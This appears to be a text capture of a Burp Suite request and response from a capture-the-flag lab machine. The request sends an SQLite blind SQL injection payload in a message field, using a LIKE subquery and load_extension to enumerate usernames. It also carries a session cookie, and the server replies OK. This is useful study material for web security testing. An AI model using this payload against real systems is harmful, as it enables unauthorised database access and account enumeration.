 Request
Raw Params Headers Hex
1 POST /submitmessage HTTP/1.1
2 Host: 10.10.10.195
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.195/submit
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 91
11 Connection: close
12 Cookie: auth=
dXNlcm5hbWU9Z3Vlc3Q7c2VjcmV0PTg0OTgzYzYwZjdkYWFkYzFjYjg2OTg2MjFmODAyYzBk
OWY5YTNjM2MyOTVjODEwNzQ4ZmIwNDgxMTVjMTg2ZWM7.f+HXx0CiOjXbNYNs7EeoPmkcXs0
zqA7ydybNc+hayOI=
13
14 message='||(select username from users where username LIKE 'b%' and
load_extension('a'))||'
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Tue, 07 Jul 2020 16:49:05 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 2
6 Connection: close
7
8 OK